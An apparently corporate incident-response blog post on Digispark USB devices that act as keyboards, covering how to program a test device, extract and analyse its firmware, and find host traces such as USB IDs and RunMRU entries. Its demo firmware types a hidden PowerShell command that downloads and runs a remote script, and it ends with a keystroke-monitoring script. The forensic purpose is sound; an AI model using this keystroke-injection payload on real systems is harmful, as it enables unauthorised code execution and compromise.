 Dieser Blogbeitrag ist auch in
Deutsch verfügbar.
Dieser Blogbeitrag ist auch in
Deutsch verfügbar.
During one of our recent incident investigations, we encountered a small and inexpensive USB device: the Digispark Rev.3, built around the ATtiny85 microcontroller. Despite its size and low cost, this device is surprisingly capable. It is widely available online and typically costs only a few euros.

At first glance, the Digispark appears to be a harmless development board. In practice, however, it can be programmed for a wide range of purposes. In our case, it was configured to identify itself as a USB keyboard and automatically send keystrokes to a target system when plugged in. Essentially, it behaved like a USB Rubber Ducky.
A USB Rubber Ducky is a well-known attack tool that masquerades as a trusted keyboard and delivers predefined keystrokes to a system. Devices such as USB Rubber Duckies and Digisparks are often used for one-time attacks. Once plugged in, they can execute malicious actions within seconds and be removed again before raising suspicion. Depending on the payload, these actions may include executing commands, downloading additional malware, or opening applications and websites.
However, their use is not limited to short-term attacks. They can also remain connected for extended periods to simulate user activity, prevent the screen from locking (similar to a mouse jiggler) or create the impression that someone is actively using the system. They can also be misused for less severe but disruptive purposes, such as entering random text, triggering unwanted key combinations, opening windows, or changing settings.
The key difference between a USB Rubber Ducky and a Digispark is where the payload is stored. On a USB Rubber Ducky, it is located on removable storage, such as an SD card. On a Digispark, however, the logic is stored directly on the ATtiny85 microcontroller. From a forensic perspective, this makes analysis more difficult, as there is no easily accessible script file to review. Instead, the code must be extracted directly from the device. Incident responders may therefore need both hardware analysis and host-based artefacts to fully understand the incident.
Without proper preparation, this can be risky. Evidence could be accidentally altered or deleted, or the board itself could be damaged. Before analysing the actual device, we therefore bought a Digispark to test the process and develop a safe analysis method.
In this article, we demonstrate the entire process, from setting up and programming a Digispark as a test device, to testing its behaviour when connected to a system, and finally reading out and analysing the firmware using a cost-effective setup.
Disclaimer
This article is intended for education, research, and authorized security testing only. BadUSB and HID (Human Interface Device like any computer peripheral like a keyboard or mouse) injection techniques can be abused, so do not use them on systems that you do not own or that you are not explicitly authorized to test.
Setting up the Digispark
To identify a suitable analysis method, we first need to configure our test device.
Programming the device
Requirements:
• Digispark drivers
• Arduino IDE
• Additional Board Manager URL (drazzy)
• Additional Board Manager URL (Digistump)
• Board Manager: Digistump AVR Boards
• Board: Digispark (Default – 16.5 MHz)
Since the Digispark emulates a keyboard, the firmware is configured to send predefined keystrokes or launch commands automatically when the device is inserted.
For demonstration purposes, we use only harmless payloads. These include actions an attacker might typically perform, such as downloading and executing additional payloads from the internet, as well as opening a specific website to illustrate the concept.
#include "DigiKeyboard.h"

void setup() {
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.delay(500);

  // Execute the run prompt - Win+R
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);

  // Open a benign website
  DigiKeyboard.print("msedge nviso.eu");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);

  // Give browser time to launch
  DigiKeyboard.delay(5000);

  // Execute the run prompt - Win+R
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);

  // Execute malicious code
  DigiKeyboard.print("powershell -w hidden -ep bypass -c \"IEX (New-Object Net.WebClient).DownloadString(\'https://nviso.eu/script.ps1')\"");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
}

void loop() {}Compiling and Uploading the Firmware
The Digispark is an Arduino-compatible board. However, the firmware upload process differs slightly from that of many other boards, as the device is connected only when prompted.
- In the Arduino IDE, click Upload.
- The code will be compiled first.
- After compilation, the IDE prompts you to plug in the Digispark.
- Insert the device only at that point.
- The flashing process then starts automatically.

In our testing, the device was not recognized when using USB 3.0 ports. USB 2.0 worked more consistently. It is also worth noting that the keyboard library commonly used with Digispark payloads assumes a US keyboard layout, which can affect the resulting keystrokes on systems using a different locale.
Once the upload is complete, the device is ready for use.
Testing the programmed Digispark
When the newly programmed Digispark is plugged into a system, the embedded instructions execute immediately. Depending on the payload, this can happen within seconds and without any user interaction beyond inserting the device.
In our test case, the device performs actions such as downloading and executing additional payloads from the internet. An attacker could abuse this behavior to deliver malware, establish persistence, launch PowerShell, manipulate user data, or otherwise support further compromise of the affected system. For demonstration purposes, the payload also opens a specific website during execution.


Without obfuscation, Microsoft Defender may detect PowerShell launched in a hidden window together with Invoke-Expression execution. However, as seen across various ClickFix techniques, commands of this kind may still execute without being blocked, depending on the command structure, policy, and endpoint protections.
Forensic analysis
Now that we have our test device, the next step is to understand what it is programmed to do. Unlike larger or more feature-rich USB attack devices, the Digispark stores its firmware directly on the microcontroller. This means that the analysis requires hardware access to extract the firmware. Fortunately, this can be done with relatively inexpensive equipment.
Requirements
• USBasp programmer, ~7 €
• Jumper wires, ~7 €
• Basic soldering capability
Hardware preparation
With the cost-effective option, the Digispark needs to be physically modified. If this is not acceptable, non-invasive testing tools such as PCB probing kits or tools like PCBite should be considered instead. However, these are more expensive.
To extract the firmware, header pins must first be soldered onto the Digispark. After that, the board can be connected to the USBasp programmer.

The device features a Serial Peripheral Interface (SPI). It is a synchronous serial communication protocol that uses a primary-secondary architecture. SPI is commonly used in embedded systems to allow communication between chips. In this case, it can be used to retrieve the Digispark firmware.
An SPI bus relies on the following signals:
SCK: the clock signalMOSI(Master Out, Slave In): This is used to send data to the secondary chip, in our case the ATtiny85 microcontrollerMISO(Master In, Slave Out): used to receive data from the secondary chip.CS / RESET(Chip Select): SPI is often used on a shared bus, where one primary device can be connected to multiple secondary devices, sharing the same MISO, MOSI, and SCK lines. The Chip Select signal is used to select one secondary device and begin communication with it.
The pin layout of the Digispark Rev.3 is described below:

On top of the SPI signals mentioned earlier, it is required to connect to the following pins:
VCC, which delivers power to the device (5V in this case).GND, the ground/reference voltage. Think of it as the 0V baseline against which other signals are measured.
Wiring
The following wiring can be used to attach the Digispark to the USBasp programmer.
| Digispark Pin | Physical Pin (ATtiny85) | USBasp Pin |
| P0 | Pin 5 | MOSI |
| P1 | Pin 6 | MISO |
| P2 | Pin 7 | SCK |
| P5 | Pin 1 | RESET |
| 5V / VCC | Pin 8 | VCC |
| GND | Pin 4 | GND |


After the wiring is complete, the USBasp can be connected to a forensic workstation.
Dumping the firmware
On Windows, the first step is typically to install the correct driver for the USBasp.
Installing the USBasp driver and AVR toolchain
- Download and install Zadig.
- Connect the USBasp to your computer.
- In Zadig, go to Options > List All Devices.
- Select USBasp from the device list.
- Install or replace the driver with libusb-win32.
- Wait for the success message.

To read and process the firmware, install WinAVR, which includes tools such as avrdude, avr-objcopy, and avr-objdump. Once installed, the necessary binaries are stored in the install directory under bin.
Extracting and converting the firmware
The following commands can be used to extract the device firmware and convert it into formats suitable for analysis.
1. Read the flash memory from the ATtiny85 and save it as an Intel HEX file.
.\avrdude.exe -c USBasp -p t85 -U flash:r:firmware.hex:i2. Convert the HEX file into a raw binary.
.\avr-objcopy.exe -I ihex firmware.hex -O binary firmware.bin3. Disassemble the binary into assembly code for manual review.
.\avr-objdump.exe -D -b binary -m avr:25 firmware.bin > firmware.asmAt this point, you have the firmware in a form that can be examined through both static and dynamic analysis.
To ensure the connection is reliable, it is advisable to dump the firmware multiple times and compare the file hashes.
Analyzing the firmware
There are several ways to approach firmware analysis, depending on the complexity of the payload and the level of confidence you need.
Static analysis
Static analysis is usually the fastest place to start. It allows you to inspect the extracted firmware without executing it.
Possible approaches include:
- Running strings against the binary to identify readable command fragments or URLs.
- Writing small scripts to locate known patterns.
- Reversing the firmware in a tool such as Ghidra.
- Reviewing the disassembled output generated by
avr-objdump.
For example, a simple strings search already identified important artifacts:
.\strings.exe firmware.bin
===========================
[...]
DigiKey
digistump.com
[...]
Zmsedge nviso.eu
powershell -w hidden -ep bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://nviso.eu/script.ps1')"
[...]Additionally, some scripting resulted in a timeline of events based on the extracted binary.

Dynamic analysis
Static analysis may give you a good indication of the payload, but dynamic analysis can help confirm your findings.
This step should only be performed in a clean and isolated environment, since plugging in the device causes it to execute immediately and may present a security risk.
A practical setup for dynamic analysis could include:
- An isolated virtual machine with the ability to pass the device through, or a dedicated sacrificial host
- Host monitoring to observe process creation and command execution
- Keyboard input logging or screen recording
- Network monitoring where relevant
By comparing the observed behavior with the extracted firmware, you can validate whether the device behaves as expected or whether parts of the logic are hidden, obfuscated, or triggered conditionally.
In our case, keyboard monitoring with a Python script identified the sequence of actions executed by the device.

The test device was successfully read out as planned, and the payload was analysed. The developed analysis workflow could therefore be successfully validated. The same process can now be applied to the device identified during the incident to reveal what is hidden in disguise.
Detection and Host Analysis
Once we understand what was stored on the microcontroller and what was potentially executed on systems where the device was connected, the next question is how to detect such activity and actions in an investigation. This becomes especially important in cases where the physical USB device is no longer available and investigators have to rely entirely on host-based artifacts.
In practice, there are two main angles. The first is detecting the device itself through USB-related traces on the system. The second is identifying what happened on the host after the device was connected.
Detection
Detection and threat hunting can often start with USB enumeration data. During our testing, the Digispark appeared with the following vendor and product ID combinations:
VID_16D0&PID_0753
VID_16C0&PID_27DB
These identifiers can be useful starting points for hunting across systems, especially when reviewing historical USB activity. However, they should not be treated as a reliable detection method or proof on their own. One important consideration is that the VID and PID of such a device can be modified. An attacker may reconfigure the device to impersonate a legitimate keyboard and blend into normal peripheral activity.
Still, whenever an unknown or suspicious USB device appears during an investigation, the observed VID and PID can be checked against public USB databases such as Device Hunt to identify the likely hardware family or vendor.


On Windows systems, these identifiers can often be recovered from several artifact sources, including event logs, registry locations, and setup logs.
| Source | Location | Details |
| Event log | Microsoft-Windows-Kernel-PnP/Configuration | Event IDs 400 and 410 |
| Log file | C:\Windows\inf\ | setupapi.dev.log and setupapi.dev.*.log |
| Registry | SYSTEM\CurrentControlSet\Enum\USB | USB device enumeration data |
| Registry | SYSTEM\CurrentControlSet\Enum\HID | HID-related enumeration data |
These sources can provide useful details such as the first and last observed connection times, hardware identifiers and device class information.
Combined, they help establish whether the suspicious device was ever connected, when it appeared, and how Windows classified it.

Host Analysis
If a Digispark or similar HID attack device was connected to a host, USB artifacts are only one part of the picture. They help confirm that a device was attached, but they do not directly show what keystrokes were sent or what actions were performed. To reconstruct the impact on the host, investigators should also review additional host artifacts.
The first step is usually to confirm the device connection through the USB-related registry entries, especially:
SYSTEM\CurrentControlSet\Enum\USB
SYSTEM\CurrentControlSet\Enum\HID
This location can reveal details about the attached device, including identifiers and timestamps that support timeline reconstruction. Depending on the case, the corresponding Enum\HID entries may also be relevant, particularly when the device was recognized as a human interface device (e.g. keyboard).
From there, investigators should pivot into user activity artifacts that may reflect the commands triggered by the injected keystrokes. One useful example is the RunMRU registry key:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
The RunMRU key stores commands entered through the Windows Run dialog. If the Digispark payload opened the Run window and launched commands from there, this key may contain strong supporting evidence. For example, if the device executed a command such as launching a browser, opening PowerShell, or starting a script via the Run dialog, the command may still be recoverable from this artifact.
In addition to RunMRU, other host artifacts (e.g. PowerShell logs, prefetch, shortcut files, and many more) may be worth reviewing depending on the suspected payload.
Conclusion
The Digispark is inconspicuous, affordable, and flexibly configurable. This makes it an attractive tool for HID-based attacks.
From a forensic perspective, the lack of removable storage means that analysis requires direct access to the microcontroller and at least some hardware handling. Still, as shown in this walkthrough, firmware extraction and analysis can be performed with relatively little equipment and without a large budget.
For defenders, this serves as a useful reminder that USB attacks are not limited to commercial red team tools. Even basic hobbyist hardware can be repurposed effectively, and organizations should treat unknown USB devices as potentially hostile by default.
Recommendations
To reduce the risk posed by manipulated USB devices, we recommend the following measures:
- Harden and monitor endpoints for suspicious follow-on activity: Improve endpoint visibility and USB device monitoring to better detect, investigate, and scope unauthorized or suspicious removable media activity. Logging and detection should cover behaviors commonly associated with HID injection, such as abuse of
Win+R, PowerShell execution, unexpected process launches, and other anomalous activity that appears to originate from normal user input. - Strengthen physical security controls in exposed areas: Systems in locations such as reception areas, shared workspaces, meeting rooms, or production environments are more exposed to unauthorized USB device connections and physical tampering. Measures such as restricting physical access, relocating sensitive systems, limiting USB port access where feasible, and carrying out regular inspections can significantly reduce the opportunity for this type of activity.
- Treat unknown USB devices as hostile by default: Reinforce employee awareness of the risks associated with USB devices and removable media to reduce unsafe behavior and encourage timely reporting of suspicious hardware or activity. Users should be trained never to connect untrusted or found USB devices, even when they appear harmless, such as a storage stick, keyboard, adapter, or development board.
- Restrict the use of USB devices through device control policies: While PID/VID allowlisting may help reduce exposure, it is not an airtight solution because these values can be imitated as described. Organizations should therefore treat PID/VID filtering as a supplementary control and combine it with monitoring, endpoint security, and strict authorization of removable peripherals.
Attachments
The following script serves as a basic example of keystroke recording for monitoring and analysis purposes. As it is intended for illustrative use only, full functionality cannot be assured.
import ctypes
from ctypes import wintypes
from datetime import datetime
import os
import time

if os.name != "nt":
    raise SystemExit("This script is for Windows only.")

# False: show only pressed events
# True: show pressed and released events
SHOW_RELEASED = False

user32 = ctypes.WinDLL("user32", use_last_error=True)

user32.GetAsyncKeyState.argtypes = [wintypes.INT]
user32.GetAsyncKeyState.restype = wintypes.SHORT

KEYS = {
    0x08: "BACKSPACE",
    0x09: "TAB",
    0x0D: "ENTER",
    0x14: "CAPS LOCK",
    0x1B: "ESCAPE",
    0x20: "SPACE",
    0x21: "PAGE UP",
    0x22: "PAGE DOWN",
    0x23: "END",
    0x24: "HOME",
    0x25: "LEFT ARROW",
    0x26: "UP ARROW",
    0x27: "RIGHT ARROW",
    0x28: "DOWN ARROW",
    0x2C: "PRINT SCREEN",
    0x2D: "INSERT",
    0x2E: "DELETE",
    0x5B: "LEFT WIN",
    0x5C: "RIGHT WIN",
    0x5D: "MENU",
    0x90: "NUM LOCK",
    0x91: "SCROLL LOCK",

    # Left/right modifier keys
    0xA0: "LEFT SHIFT",
    0xA1: "RIGHT SHIFT",
    0xA2: "LEFT CTRL",
    0xA3: "RIGHT CTRL",
    0xA4: "LEFT ALT",
    0xA5: "RIGHT ALT",

    # Common punctuation/OEM keys
    0xBA: ";",
    0xBB: "+",
    0xBC: ",",
    0xBD: "-",
    0xBE: ".",
    0xBF: "/",
    0xC0: "`",
    0xDB: "[",
    0xDC: "\\",
    0xDD: "]",
    0xDE: "'",
    0xE2: "OEM 102",
}

# Letters A-Z
for code in range(0x41, 0x5B):
    KEYS[code] = chr(code)

# Number row 0-9
for code in range(0x30, 0x3A):
    KEYS[code] = chr(code)

# Function keys F1-F24
for number in range(1, 25):
    KEYS[0x6F + number] = f"F{number}"

# Numpad
for number in range(10):
    KEYS[0x60 + number] = f"NUMPAD {number}"

KEYS.update(
    {
        0x6A: "NUMPAD *",
        0x6B: "NUMPAD +",
        0x6D: "NUMPAD -",
        0x6E: "NUMPAD .",
        0x6F: "NUMPAD /",
    }
)


def now() -> str:
    return datetime.now().strftime("%H:%M:%S.%f")[:-3]


def is_down(virtual_key: int) -> bool:
    return bool(user32.GetAsyncKeyState(virtual_key) & 0x8000)


def pressed_modifiers() -> list[str]:
    modifiers = []

    if is_down(0xA2) or is_down(0xA3):
        modifiers.append("CTRL")

    if is_down(0xA4) or is_down(0xA5):
        modifiers.append("ALT")

    if is_down(0xA0) or is_down(0xA1):
        modifiers.append("SHIFT")

    if is_down(0x5B) or is_down(0x5C):
        modifiers.append("WIN")

    return modifiers


def main() -> None:
    states = {virtual_key: False for virtual_key in KEYS}

    modifier_keys = {
        "LEFT CTRL",
        "RIGHT CTRL",
        "LEFT ALT",
        "RIGHT ALT",
        "LEFT SHIFT",
        "RIGHT SHIFT",
        "LEFT WIN",
        "RIGHT WIN",
    }

    mode = "pressed and released" if SHOW_RELEASED else "pressed only"

    print("Visible Windows key monitor")
    print(f"Mode: {mode}")
    print("Nothing is written to disk.")
    print("Press CTRL+Q to stop.\n")

    try:
        while True:
            ctrl_down = is_down(0xA2) or is_down(0xA3)

            if ctrl_down and is_down(ord("Q")):
                break

            for virtual_key, key_name in KEYS.items():
                currently_down = is_down(virtual_key)
                previously_down = states[virtual_key]

                if currently_down and not previously_down:
                    if key_name in modifier_keys:
                        display_name = key_name
                    else:
                        modifiers = pressed_modifiers()
                        display_name = "+".join(modifiers + [key_name])

                    print(
                        f"[{now()}] PRESSED:  {display_name}",
                        flush=True,
                    )

                elif (
                    SHOW_RELEASED
                    and not currently_down
                    and previously_down
                ):
                    print(
                        f"[{now()}] RELEASED: {key_name}",
                        flush=True,
                    )

                states[virtual_key] = currently_down

            time.sleep(0.005)

    except KeyboardInterrupt:
        pass

    print("\nKey monitor stopped.")


if __name__ == "__main__":
    main()